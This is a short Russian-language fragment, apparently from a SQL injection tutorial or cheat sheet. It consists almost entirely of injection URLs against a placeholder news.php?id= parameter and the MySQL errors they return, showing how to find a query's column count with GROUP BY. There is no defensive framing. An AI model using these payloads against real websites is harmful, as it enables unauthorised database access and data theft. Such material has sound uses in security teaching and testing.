 SQL-injection
Команда GROUP BY/ORDER BY
http://xxx/news.php?id=1' GROUP BY 2 --
http://xxx/news.php?id=1' GROUP BY 10 –
mysql_query(): Unknown column '10' in 'group statement'
http://xxx/news.php?id=1' GROUP BY 5 –
http://xxx/news.php?id=1' GROUP BY 7 –
mysql_query(): Unknown column '7' in 'group statement'
http://xxx/news.php?id=1' GROUP BY 6 --
 
